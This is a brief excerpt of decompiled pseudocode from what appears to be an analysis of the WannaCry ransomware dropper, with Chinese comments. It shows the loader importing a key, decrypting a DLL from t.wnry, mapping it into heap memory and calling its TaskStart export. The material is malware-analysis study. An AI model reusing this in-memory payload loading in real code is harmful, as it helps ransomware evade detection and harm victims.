 if ( GetApis() ) // 获取一些必要的API函数地址
{
CDatabase::CDatabase(this); // 构造函数 初始化临界区
if ( ImportKeyAndAllocMem(this, 0, 0, 0) )// 导入私钥并且分配两块大小为0x100000的固定内存
{
DecryptFileSize = 0;
pFile = (void *)DecryptFile(this, t_wnry, (int)&DecryptFileSize);// 从t.wnry中解密出一个dll文件
if ( pFile )
{
pHeapBase = WriteAllocMem(pFile, DecryptFileSize);// 申请一块堆空间 并把解密出的dll写入到堆空间 pHeapBase=dll->Nt头
if ( pHeapBase )
{
TaskStartAddr = (void (__stdcall *)(_DWORD, _DWORD))GetExportFunAddr((int)pHeapBase, TaskStart);
if ( TaskStartAddr ) // 从堆空间中取出dll导出函数的地址 并调用 由于是在堆空间中调用 所以IDA无法解析 此
TaskStartAddr(0, 0);
}
}
}
CDatabase::~CDatabase((CDatabase *)this); // 析构函数 释放资源
00002112 _WinMain@16:36 (402112)